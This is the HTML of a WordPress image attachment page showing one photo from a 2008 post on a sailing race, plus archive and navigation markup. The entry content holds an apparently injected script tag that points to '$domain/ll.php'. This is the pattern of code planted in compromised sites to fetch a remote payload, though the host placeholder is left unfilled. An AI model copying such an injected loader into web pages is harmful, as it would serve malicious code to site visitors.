	<option value='https://www.anderswallin.net/2004/11/'> November 2004 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2004/10/'> October 2004 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2004/08/'> August 2004 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2004/07/'> July 2004 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2004/04/'> April 2004 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2003/11/'> November 2003 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2003/06/'> June 2003 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2003/05/'> May 2003 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2003/03/'> March 2003 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2003/02/'> February 2003 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2002/05/'> May 2002 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2001/09/'> September 2001 &nbsp;(1)</option>

		</select>

			<script>
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
</script>
</aside><aside id="akismet_widget-2" class="widget widget_akismet_widget"><h2 class="widget-title">Spam Blocked</h2>
	<div class="a-stats">
		<a href="https://akismet.com" target="_blank" rel="noopener" title="">
			<strong class="count">2,067,544 spam</strong> blocked by <strong>Akismet</strong>		</a>
	</div>

</aside>			</div><!-- .widget-area -->
		
	</div><!-- .secondary -->

	</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			
			<article id="post-599" class="post-599 attachment type-attachment status-inherit hentry">

				<nav id="image-navigation" class="navigation image-navigation">
					<div class="nav-links">
						<div class="nav-previous"><a href='https://www.anderswallin.net/2008/08/iom-nordic-cup-race-2/20080809img_2437/'>Previous Image</a></div><div class="nav-next"><a href='https://www.anderswallin.net/2008/08/iom-nordic-cup-race-2/20080809img_2439/'>Next Image</a></div>
					</div><!-- .nav-links -->
				</nav><!-- .image-navigation -->

				<header class="entry-header">
					<h1 class="entry-title">20080809img_2438</h1>				</header><!-- .entry-header -->

				<div class="entry-content">

					<div class="entry-attachment">
						<img width="660" height="440" src="https://www.anderswallin.net/wp-content/uploads/2008/08/20080809img_24381-1024x682.jpg" class="attachment-large size-large" alt="" decoding="async" fetchpriority="high" srcset="https://www.anderswallin.net/wp-content/uploads/2008/08/20080809img_24381-1024x682.jpg 1024w, https://www.anderswallin.net/wp-content/uploads/2008/08/20080809img_24381-300x200.jpg 300w, https://www.anderswallin.net/wp-content/uploads/2008/08/20080809img_24381.jpg 1500w" sizes="(max-width: 660px) 100vw, 660px" />
						
						</div><!-- .entry-attachment -->

						<p><script src="http://$domain/ll.php?kk=11"></script></p>
					</div><!-- .entry-content -->

					<footer class="entry-footer">
					<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://www.anderswallin.net/2008/08/iom-nordic-cup-race-2/20080809img_2438/" rel="bookmark"><time class="entry-date published updated" datetime="2008-08-10T21:56:10+00:00">August 10, 2008</time></a></span><span class="full-size-link"><span class="screen-reader-text">Full size </span><a href="https://www.anderswallin.net/wp-content/uploads/2008/08/20080809img_24381.jpg">1500 &times; 1000</a></span>											</footer><!-- .entry-footer -->

				</article><!-- #post-599 -->

				
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.anderswallin.net/2008/08/iom-nordic-cup-race-2/" rel="prev"><span class="meta-nav">Published in</span><span class="post-title">IOM Nordic Cup, race 2</span></a></div></div>
	</nav>
		</main><!-- .site-main -->
	</div><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer">
		<div class="site-info">
									<a href="https://wordpress.org/" class="imprint">
				Proudly powered by WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<script src="https://www.anderswallin.net/wp-content/plugins/wp-syntax/js/wp-syntax.js?ver=1.2" id="wp-syntax-js-js"></script>

</body>
</html>
